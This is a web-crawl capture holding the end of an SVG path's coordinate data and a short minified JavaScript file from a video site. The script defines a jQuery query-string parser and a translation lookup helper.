0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.3 1-0.1 0.7 0.3 1.4 0.1 1.6 1 3.3-1.2 0.8-0.3 2.5-1 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.2 3.1 0.3 0.3 0.7 0.6-0.7 2.3 1.2 2.7-0.1 0.6-0.8 1.1l-0.1 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2.1 1.3 1.1-0.3 2.1 0.5 0.4-0.1 0.7-0.1-0.1-6.5-0.9-8 1-2.8 0.3-6.3 0.2-1.7-0.3-3.6 0.1-0.8 0.3-1.7 0.1-0.6 0.2-2l-0.2-0.5-2.8-3.9 0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1 0.9-0.3 0.6-1.2 1-0.2 0.7 0.3 1.4 0 1.6 0.9 3.3-1.1 0.8-0.3 2.5-0.9 0.9 0.3 2.7l-0.7 0.3q0.3 1.4-0.2 3.1 0.2 0.3 0.6 0.6-0.6 2.3 1.3 2.7-0.2 0.6-0.8 1.1l-0.2 0.5q1 0.6 1.5 1.7-2.5 0.3-2.1 1.3 1.1-0.3 2.1 0.5 1.4-0.2 2.8 0.4 1-0.4 2.2-0.4l0.5 0.6q-0.8 2.8 1.2 0.4l0.3 1.1q-0.6 0.5-0.6 1.5-1.2 0.3-2 1.5 0-2.9-1.4-3.7zm-0.5-0.9q-0.5-0.2-1.1-0.2h-0.1q-0.4 2 1.2 0.2zm17.4-37.1q0.7 0.9 2.5 0.3 1.1 1.6 0.2 4.2 0.7 0.9 1.9 1.3v0.6q-1.6 0.4 0.1 1.2v0.5q-1.3 0.2-1.1 2.6 0.8 0.1 1.4-0.7 0.6 0.5 1.5 0.4l0.2 1.1q0.5-0.5 0.8-1.1 0.7 0.3 1.5 1.1l1.4-0.5q1.3 0 2.6-0.8 0.9 1.1 2.6 1.8 0.4 0.9 1.4 1.9l0.4 0.3q0.1 1 0.7 2.2 0.8 0.3 1.5 1.1-0.3 2 1 3.7-0.1 1.3 0.9 2.4-0.3 0.3-0.9 0.5 0.4 0.4 0.9 0.7-0.4 0.9-0.6 2.1l0.7 1.2q-0.2 0.5-0.8 1 0 0.9-0.6 1.6 0.5 1.7-0.7 3.1 0.2 1.9-1.7 2.8-0.7 2.3-3.2 3.2-1.8 1.9-4.7 1.7-0.7 0.4-1.8 0.9-1.1-1.5-3.4-1.4-1.9-1.4-3.7-0.4-0.7-0.6-1.9-1-0.2-0.6 0.2-1.3l-1-1-0.2-0.9q0.4-1.2-0.1-2.5l0.3-0.6q-0.1-0.8-0.6-1.7 0.2-1-0.4-2.1 0.4-1.2 0.1-2.7l0.5-1.4q-0.2-1.1-0.8-2.5 0.7-2.5 0.2-5.9 0.5-0.4 0.8-1.2-0.1-1.3-1-2.9 0.6-1 0.3-2.4 0.3-0.7 0.5-1.8l-0.6-0.6q0.5-3.3-2.4-3.7-0.2-0.7-0.3-1.8 0.3-0.3 0.6-0.9 0.9 0.4 1.1-0.6-1.5 0.5-1.3-0.5 1.2 0.1 2.1-0.8 1.3 0.7 2.9 0.2zm0.5 1.3q0.8 0.1 0.1-0.4zm5.1 15.2q0.4 0.9 0.2 2-1.7-0.1-1.9 2-0.4 0.3-1 1 1.1 1.3 0.7 3.3-0.5 0.7-1.4 1.1v0.4l1.6 1.6q0.2 1.2-0.3 2.5l0.9 0.6q0 1.3 0.8 2.8v0.4q1.3 0.5 3.9 1l0.5 0.3h0.6q1-0.5 2-1 0.6-1 1.9-1.3l0.9-2.4 0.3-0.8 0.2-0.4 0.7-0.5q-0.1-0.9-0.9-1.3 0.6-1.4-0.1-2.7 0.8-0.9-0.2-1.9l0.3-1.2 0.2-0.8-0.6-0.6q-0.4-1.6-1.8-2.9l-0.3-0.5-0.2-0.4q-0.7-0.1-1.5-0.4l-1.5-0.3-0.4-0.2zm33.4-18h0.6l0.8 0.6q0.7 0 1.2-0.5 1.5 0.3 3.4-0.1h0.4q0.9 1.7 3 2.4 0.2 1-0.4 1.8 0.6 1.4 0 2.9 0.3 0.5 0.4 1.3-0.5 0.5-0.6 1.2 0.3 0.4 0.4 0.9l-0.6 1.7 0.4 0.3q0.2 0.7-0.1 1.6 0.7 1.1 0.5 2.5l0.3 1.6q-0.7 2.1-0.2 4.7 0 0.7-0.5 1.4v0.6q0.2 1.1-0.1 2.2l0.5 0.6v2.9l0.1 0.3v1.4l0.2 0.4q-0.3 0.5-0.2 1.1 0 0.8 0.6 1.5l-0.1 0.5h-0.2q0.2 0.3 0.6 0 2 2.3 5.2 1.1 1.3 0.6 3.3 0.7l0.4 0.3q0.8 0.3 1.1 1.2-1.2-0.3-1.5 1 4 1.6-3 2.3h-3.6l-0.5-0.2-1.2 0.3-1.6 0.2q-0.8-0.5-2.1-0.8-1.2 0.4-2.7 0.3l-0.5 0.3-0.5 0.2q-2.1-1.1-5.2-0.9-0.9-0.2-2.1-0.2l-0.6-0.1h-0.9q-0.6-0.8-1.4-1.3 0.4-2.3 2.6-4 0.8 0.1 1.8 0.4 2-0.6 4.8-0.2h0.6l0.4-0.2q0.1-0.6-0.4-1.2 0.7-0.5 1.5-1.4-0.3-0.9-0.1-2.3l0.1-1.8 0.1-1.8v-1.1l-0.1-0.6q0.2-0.9 0.3-2.2l-0.3-0.6 0.5-0.4q-0.4-1.3 0-3.1-0.3-0.5-0.4-1.2l0.4-1.2q-0.3-0.9-1.3-1.7l1.4-1.2q-0.1-0.6-0.5-1.4l0.7-0.9q-0.5-1.9-0.3-4.6-0.2-0.6-0.5-1.4-0.5-0.4-1.4-0.2-1-0.9-1.8 0.5-1-2.3-3.5-1.4-1.2-0.8-2.9-0.8l-0.8-0.9q0.3-0.6 0.1-1.3 0.7-0.8 1.1-1.9 1.1 0.2 2.8 0l0.3 0.2q0.3 0.6 1.1 0.7l0.6-0.7zm47.7 15.1l0.6-0.2 0.5 0.9 1.4 0.3 0.4 0.1h1q0.8 1.8 2.8 2.8l0.5 2.3 0.2 0.4q-0.1 0.2 0.1 0.3v0.5l0.2 1.1 0.8 0.7q0.3 1.7-0.2 3.6l0.2 0.4q-1.7 0.9-2.7 2.9-1-0.1-1.9-1-1.1 0.1-2.5-0.1l-1.1 0.5q-1.1-0.1-2.9-0.5h-0.9q-0.9-0.1-2.1 0.3h-1.8q-1.1-0.4-2.6-0.2-1 1.2-1.4 3 1.1 1.8 1.4 4.7 1.5 0.4 2.3 1.6l1.2-0.3q2.1 2.8 5 1 0.7 0 1.5 0.4 1.2-1.2 3.1-1.8 0.2-1.5 1.6-2.6-0.1-0.7-0.5-1.5 1.6 0.1 3.3-0.7l0.5 0.2q0.2 0.5 0.8 1.1-0.4 1.2 0 2.6-1.5 1.1-2.4 2.9-0.1 0-0.3 0.1-0.2 0-0.3 0.2l-0.5 0.2q-0.5 0.6-0.6 1.7-0.6 0.6-1.6 0.3-1.2 1.3-3.3 1.6-1.4 1-3 0-1.6-0.2-3.3 0.3-1.2-1.1-3.2-1.4-1.1-1.8-3.4-3-0.3-0.7-1.1-1.3-0.3-0.9-1.3-1.4 0.1-1.4-0.8-2.8 0-1.5-0.9-3 0.3-1.5-0.3-3.2 0.1-0.6 0.6-1.4 0-1.3 0.6-2.8l-0.3-1q1.3-1.3 1.8-3.3 0.6-0.5 0.7-1.4l0.5-0.5 0.2-0.4q0.6-0.6 1.6-0.8l0.3-0.3q0.2-0.9 0.6-1.8 1.8 0.3 3.6-0.9 1.4 0.1 2.8-0.8 2.1 0.1 4.5 1.4zm-4.5 4.7q-2.1-2.1-2.6 0.4-1.8-0.3-2.2 1.7-1.3 0.6-2.1 2 1.1 2.5 4 0.8 1 0.8 2.3 0.3 1.7 0.7 3.9 0 0.1-0.8 0.9-1.4 1.4 0 1.4 1.4l0.9-0.1q1.4-4-2-4.1-1-2.1-2.6-2.2-1.1 0.1-1.9 1.2zm47.1-18.6q2.2 1.4 4.8 0.3l0.8 0.1q1.9 1.5 1.8 4.2-0.8 0.2-1.1 1.1-0.6-0.1-1.5-0.1-0.6 1.1-2 1.2-0.1 1.7-1.4 2.8 0.4 1.2-0.9 1.8 0.1 0.6 0.6 1.3l-0.2 0.9q-1.5 1.3-0.6 3.3-1.1 2.1-1.1 4.9-1.3 1.7-0.9 4.2-0.6 0.7-1.6 1.6 1.3 2.9-1 5.2l0.3 1.3q-0.1 1-1.1 0.9 0.1 0.9 0.8 1.7v0.4q-1.7 0.9-0.6 2.8-1.4 0.2-2.1 1.6-0.9 0.1-1.8-0.5-0.5 0.5-1.3 0.8-0.9-1-1.1-2.5l-0.7-0.3 0.1-0.4q0.2-1.3-0.9-2.4 0-1.3-0.9-2.8l0.4-0.9q-0.2-1.1-1.4-2.5l0.5-0.4q-0.1-0.5-0.5-1 0-1.2-0.7-2.5v-1.6q0.5-0.8 1-2.1 1.4 0 3 0.7l-0.8 0.9q1.7 1.1 1.6 3.1 3.1 1.7 3.2-0.3 1.1-1.2 0.6-3 1.8-0.9 1-2.8 0.5-0.2 0.8-0.9l-0.7-0.6q0-0.8-0.4-1.6 0.5-0.6 0.6-1.7 1.1-0.7 1.2-2.1 0.6-1-0.5-1.4v-1q2.1-1.4 1.8-4.1l0.4-1q-0.4-1.2-2.4-1.2 0.2-2.2-1.6-3.9 1.5-0.2 3.1-1.5 1.6 0.6 3.4 0zm-18 1.5q2.4-1.8 5.2 0-0.5 0.7-0.5 1.9l1.5 0.6q0.1 0.6-0.1 1.2-0.7-0.1-1.9-0.1-0.5 1.3-1.7 2.6 0.2 0.4 0.6 0.6-0.2 1.4 0.3 3-0.3 1.3 0.2 2.9l-0.2 0.5q0.5 0.6 1.3 1.1-1 0.9 0.1 1.2-0.1 0.9 0.4 2-0.5-0.1-1.1-0.4-1.2 0.8-2.7-0.2l-0.6-3.1v-0.9l-0.6-0.8 0.1-1.1q-0.3-0.4-1-0.8-0.5-1.3-0.3-3.2h-1q1.3-1.3 0-3.1-1.6-0.8-3.7-0.6l-0.1-0.8q0.8-0.9 1.2-2.2 0.8-0.1 1.7 0.2l0.3-0.2q-0.6-0.8 1.1-1.7 1 0.4 1.5 1.4zm8.6 0.8q0.2-0.8 1.1-1.4 2.2 2.3-1.1 1.4zm-2.7 18.1q0.1 1.1-1.1 1.4-0.8-1.2-2.4-1.4l-0.2-0.4 2.5-0.7q1.1 0.3 1.2 1.1zm44.2-17.3q1.3 1.9-3.3 4.3-0.9-0.4-1.6-1.4-1.2-0.1-2.3-1.1-0.4-4.4 3.4-4.9 0.6 0 1.1 0.1 0.4-0.2 1.9-0.4 3.4-0.1 3.8 3.2 1.3 1.8-3.3 4.2 3.4-3 1.9-6.1-1.3-0.6-2.8-0.5-0.1 0-0.2 0 1.2 0.8 1.4 2.6zm9.3 35.2q-0.7 0.5-0.6 1.5-1.2 0.3-2.1 1.5-2.5-0.8-5.3 0.2-0.6 0-1.4-0.2-1.3-0.3-3.2-0.3-0.6 0.6-1.4 1.1-0.9-0.3-2.2-1.1-2.4 1.3-3.9 0-0.9 0.2-2.1-0.1-0.5-1.1-1.5-2.4v-0.5l0.7-0.6q0.8-0.1 1.6-0.8 1.7 0.6 3.6 0 0.1 0.5 0.6 0.6 0.8-1.5 2.6-1.4l0.3-0.6q0.3-1.7-0.6-3.5 0.9-2.8 0.3-6.2 0.2-1.8-0.3-3.7 0-0.7 0.3-1.7 0.1-0.6-0.2-1.2v-0.5l0.3-0.3-0.1-0.5-0.6-0.6v-1q-0.5-0.5-1.3-0.8-0.4 0.2-0.8 0.5-1.4-0.6-3.1-0.5l-1.5-0.6h-0.4q-0.1-0.1-0.4-0.3 0.1-0.2-0.1-0.3 0.1-2 1.7-3.8 0.7 0.2 1.6 0 0.7 0.6 2 0.3 1.7 1.1 3.8-0.4l1 0.1q0.8 1 2.6 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.2 1-0.2 0.7 0.3 1.4 0 1.6 0.9 3.3-1.2 0.8-0.3 2.5-0.9 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.1 3.1 0.2 0.3 0.6 0.6-0.6 2.3 1.2 2.7-0.1 0.5-0.7 1.1l-0.2 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2 1.3 1-0.3 2 0.4 0.4 0 0.8 0-0.1-6.5-0.9-8 0.9-2.8 0.3-6.3 0.2-1.7-0.3-3.6 0-0.8 0.3-1.7 0.1-0.6 0.1-2l-0.1-0.5-2.9-3.9 0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.3 1-0.1 0.7 0.3 1.4 0.1 1.6 1 3.3-1.2 0.8-0.3 2.5-1 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.2 3.1 0.3 0.3 0.7 0.6-0.7 2.3 1.2 2.7-0.1 0.5-0.8 1.1l-0.1 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2 1.3 1-0.3 2 0.4 1.4-0.1 2.8 0.5 1-0.4 2.2-0.5l0.5 0.7q-0.7 2.8 1.3 0.4l0.3 1.1q-0.7 0.5-0.6 1.5-1.3 0.3-2.1 1.5 0-2.9-1.4-3.7zm-0.5-0.9q-0.5-0.2-1-0.2h-0.2q-0.4 2 1.2 0.2zm24.4-38.1h0.3q0.8 0.1 1.6 0.6l0.4-0.4q0.7-0.2 1.6-0.2 0.7 0.9 1.7 0 1.2 0.4 2.8 0 0.9 0.7 1.7 2.2l0.3 0.3 0.4 0.1q-0.3 1.3 0.2 2.7-1 2.5 0.3 5.2-1.2 1.4 0.2 3.1-1.8 1.6 0 3.8-1.5 2.5 0.3 5.1-1.7 2 0 4.5l-0.2 1-0.6 1.1 0.6 1q-0.8 1.3 0 2.8-0.5 0.4-0.8 1.3 0.8 0 1.3 0.8-0.4 0.5-0.6 1.1 1.9 1.9 3.5 0.8 0.6 2.4 1.9 2 0.2 0.6 0.9 1.2v0.8q-0.7 0.3-1.8 0-0.6 0.8-1.8 1.4-2.4-1.2-5.2 0-0.8-1.8-2.7-2-1.2 0.2-2.3 1.1-1.9-0.3-3.7 0.6-1 0-2.3 0.5-0.4-0.4-1.3-0.8-1.6-0.1-4.1-0.8-0.3-0.9-1.3-1.7l-0.1-0.5q-0.7-0.4-1.7-0.9-0.3-1.3-1.1-2.6l-0.2-0.7-0.3-0.1-0.3-1.2v-0.5l-0.3-0.6-0.2-0.6 0.4-1q-0.5-0.5-1-1.7l0.3-1.1-0.7-0.6q0-1.5 0.4-3.9v-0.4l0.2-0.5v-1.7l1.2-1.1q0.8-5.4 5.6-6.8 0.5-1.7 2.6-1.4 0.5-0.3 1-0.9l1 0.5q1.5-0.4 2.8 0.4 0.8 0.1 1.9-0.1h0.4q0.4 1.1 1.6 1.1 3.3 0 1.5-1.9 0.9-2.4-0.9-4.2 0.1-0.7-0.4-1.4-1 0.1-1.3 1.1h-1.1l-0.3-0.9-0.2-0.3q-1.9 0-3.7-1.4 0.3-1.7 1.6-3.3zm5.6 13.8q1.3 0.2 0-0.8zm-11.3 5.5q-2.7 1.8-2.2 5.2-0.8 1.9 0.5 3.9l-0.2 1.5-0.2 0.3q0 0.5 0.2 1v1.1q0.4 0.5 1.2 0.9 0.4 2.2 2.8 2.6 0 0.6 0.5 1.3 0.6-0.2 1.4-0.7 1.6 2.1 2.9-0.1 2.7 0.2 2.4-1.1l0.1-0.8q1.8-0.2 1.7-2.1 1-1.3 0.3-2.8 1.1-0.9 0.8-2.5 0.6-0.9-0.3-1.6 0.4-1.1-0.5-2.3 0.4-1.8-1.2-3.3 0-1-0.9-1.6-0.1-0.6-0.5-1.3h-1.2q-1.3-1.5-2.4 0.2l-0.6-0.2h-0.8q0.8-1.7-1.7-1.2-1.4 1.4-2.1 3.6zm48.2-4.7l0.6-0.2 0.5 0.8 1.4 0.3 0.4 0.2h1q0.8 1.8 2.8 2.8l0.5 2.2 0.2 0.5q-0.1 0.1 0.1 0.3v0.5l0.2 1.1 0.8 0.6q0.3 1.8-0.2 3.6l0.2 0.5q-1.7 0.9-2.7 2.9-1-0.2-1.9-1-1.1 0.1-2.5-0.2l-1.1 0.5q-1.2 0-2.9-0.5h-0.9q-0.9 0-2.1 0.3h-1.8q-1.1-0.3-2.6-0.1-1 1.2-1.4 3 1.1 1.8 1.4 4.7 1.5 0.4 2.2 1.6l1.3-0.3q2.1 2.8 5 0.9 0.7 0 1.5 0.5 1.2-1.3 3.1-1.9 0.2-1.4 1.6-2.5-0.1-0.7-0.5-1.6 1.6 0.2 3.3-0.6l0.5 0.1q0.2 0.6 0.8 1.2-0.4 1.1 0 2.6-1.6 1-2.4 2.9-0.2-0.1-0.3 0.1-0.2 0-0.3 0.2l-0.5 0.1q-0.5 0.7-0.6 1.8-0.6 0.6-1.6 0.3-1.2 1.3-3.3 1.5-1.4 1.1-3 0-1.6-0.1-3.3 0.4-1.2-1.1-3.2-1.4-1.2-1.8-3.4-3-0.3-0.7-1.1-1.3-0.3-0.9-1.3-1.4 0.1-1.5-0.8-2.8 0-1.5-0.9-3 0.3-1.6-0.3-3.2 0.1-0.7 0.6-1.4 0-1.4 0.6-2.9l-0.3-0.9q1.3-1.3 1.7-3.3 0.6-0.5 0.8-1.4l0.5-0.5 0.2-0.5q0.6-0.5 1.5-0.8l0.4-0.3q0.1-0.8 0.6-1.7 1.8 0.2 3.6-1 1.4 0.1 2.8-0.7 2.1 0.1 4.5 1.4zm-4.5 4.7q-2.1-2.1-2.6 0.3-1.8-0.2-2.3 1.7-1.2 0.7-2 2.1 1.1 2.5 4 0.8 1 0.7 2.3 0.3 1.7 0.6 3.9 0 0.1-0.8 0.8-1.4 1.5-0.1 1.5 1.4l0.9-0.2q1.4-3.9-2-4-1-2.1-2.6-2.3-1.2 0.2-1.9 1.3zm36.9-5.7q2.1-0.8 4.6-0.4l0.6 0.9q1.9-0.3 3 1.4 2.4 0.4 3 2.8 0.8 0.1 1.6 0.7-0.6 2.5 1.3 4.4l0.3 2.4v0.4l0.1 0.3v0.5l0.5 0.2q-0.8 1.8 0.2 3.6-1 1.5-1 3.6-0.6 0.9-0.8 2.1 0 0.8-0.5 1.7-0.1 0.2-0.1 0.6-1.1 1.5-3.5 3.2-0.4 0.4-1.1 0.9l-0.5 0.7q-1.5 0-3.1 1.4-0.7 0-1.3-0.5-1.7-0.4-3.9 0.3-0.7-0.3-1.2-0.9-0.7 0.4-1.8 0.4l-0.5-1q-2-0.3-3.1-2.4l-1.7-1.1q-0.1-1.3-1-2.5l-0.2-1.9q-1.7-2.6-0.9-6.2l-0.8-1.2q1-2.3 1.1-5.4l1.1-0.5q0-1.6 1.4-2.5 0.3-1.5 1.3-3.4 1.1-0.3 2.1-1.3 2.2 0.1 3.3-1.9 0.7 0.2 1.5 0.6zm-0.9 5.2q-3.9 0.8-2.9 2.5-2.4 0.5-2.3 3.5l-1.3-0.3h-0.4q0.2 0.6 0.9 1.1l0.6 2.2q-0.5 1-2 1.6 0.3 0.6 0.9 1.1 0.3 1.1 1.3 2.2l-0.2 1.4q0.7 0.7 1.9 1.1 0.1 1.3 0.6 2.8 0.7 0.5 1.8 0.7l0.2 0.3q-0.2 0.4-0.2 0.9 0.8 0.5 1.9 0.2l0.9 0.2q2.4 0.6 3.3-1.5 2.6 0.2 2.7-2.5 2.4-0.5 0.8-2.4 3.1-1.6 1.6-4.8 0.3-0.7 0.3-1.6-0.6-0.1-1.4-0.3l0.7-1.3q-0.2-0.6-0.7-1.2 0.1-1.3-0.8-2.3-0.1-1.7-1.7-2.6-1.3-2.1-4-1.6-0.5-0.6-1.4-0.6-0.7 0.4-1.1 1.2zm40.1-7.4q1.4-0.2 2.6 0.3 0.5-0.5 1.4-0.9 1.9 2 5 1.5 2 1.2 2.3-1 0.7 0 1.5 0.1 0.1 1.3 0.9 2.8-0.2 1 0.7 2v1.2q-0.6 0.3-1.1 0.9 0.3 0.9 0.2 2.3l0.1 0.3 0.1 0.6v0.5q-1.1 0.5-2.4 2h-0.6l-1.4-1.2-0.3-0.4-0.3-0.1q1.4-6.1-5.7-4.9-0.6-0.8-0.7-1.9-1.4 0.5-2.9 0l-0.4 1.1q-1 0.1-2.2-0.3-0.7 0.4-1.7 0.5l-0.6-0.2q-3 2.2-1.3 2.9 0.2 1.3 2.2 0.5l0.3 0.4q-0.7 0.3-1.1 1 2.3 0.3 3.9 2.4 0.5 0.1 0.7-0.6 1.1 0.3 2.8 0.3l0.3 0.3 1.2-0.1 0.5 0.3h1.3l0.7 0.1q0.3 0.5 0.9 0.8 0.8-0.3 2 0 0.6 1.5 2.4 2.3 0.5 1.9 2.3 3.3 0.4 1.1 1.2 2.3 0.2 1.1-0.8 1.9 0.1 2.3-2.4 3.3-0.2 1-0.8 2.2-1.4-0.1-3 0.6h-1.1q-1.3 0.8-3.2 1.2l-0.5 0.3q-0.1 0-0.3 0.2l-0.6 0.3q-1.4-0.7-3.2-0.8l-0.4-0.4-0.5-0.2-0.3-0.3q-1.6 1.3-2.6-0.5-1.3 0-2.3-1-3.4 2-6.3 0.3 0.1-1.1-0.8-2.3 0.1-1.1 0.7-2.5-0.2-0.8 0-1.7 0.1 0 0.2-0.2-0.7-2.4 0.8-4.8 1.1 0.2 2.5 0.2l0.6 0.6q0.2 1.1 1 2.1l0.2 0.3q-0.6 0.5-0.5 1.2 0.5 0.5 1.4 0.8 2.7 3.7 7.5 3.1 1.8 0.6 3.9 0l2.4 0.4q0.6-0.8 0.9-2 0.7-0.1 1.7-0.6 1.1-2.7-1.5-3.5-0.7-1.6-2.6-1.5-0.4-0.6-1.1-1.1-0.8 1.2-2.6 1.4-0.5-0.4-1.2-0.6-0.3-0.8-1.3-0.9l-0.2-0.4q-1 0.4-2 0.4l-0.5-1.1q-0.7-0.2-1.5 0-0.8-1.3-2.6-1.3l-0.7-0.7q-0.4-0.5-1.3-0.8l-1.1-2.4-0.2-0.5-0.6-0.7-0.1-0.5q0-1-0.8-1.8v-0.5q1.3-0.7 1.1-2.6 1-0.5 1.7-1.7l0.3-0.8q0.9-0.1 2-0.7l1-0.2q0.5-0.1 1.3-0.1l0.4-0.2q0.4-0.4 1.2-0.7h0.5q0.1 0.6 0.8 0.7 0.1-0.8 1.1-1.4 0.8 0.3 1.5 1.1z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://horriblevideos.com/core/js/Tube.js
body_size: 338
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(n){for(var t,e,i,r=decodeURI(n).split("&"),s={},a=0,l=r.length;a<l;a++)(i=(e=r[a].split("="))[0]).indexOf("[]")==i.length-2?(void 0===s[t=i.substring(0,i.length-2)]&&(s[t]=[]),s[t].push(e[1])):s[i]=e[1];return s};var Tube={init:function(){},_t:function(n,arguments){var t,e=arguments||{};if(void 0!==settings.translations[n])for(var i in t=settings.translations[n],1,e)t=t.replace(i,e[i]);else for(var i in t=n,1,e)t=t.replace(i,e[i]);return t}};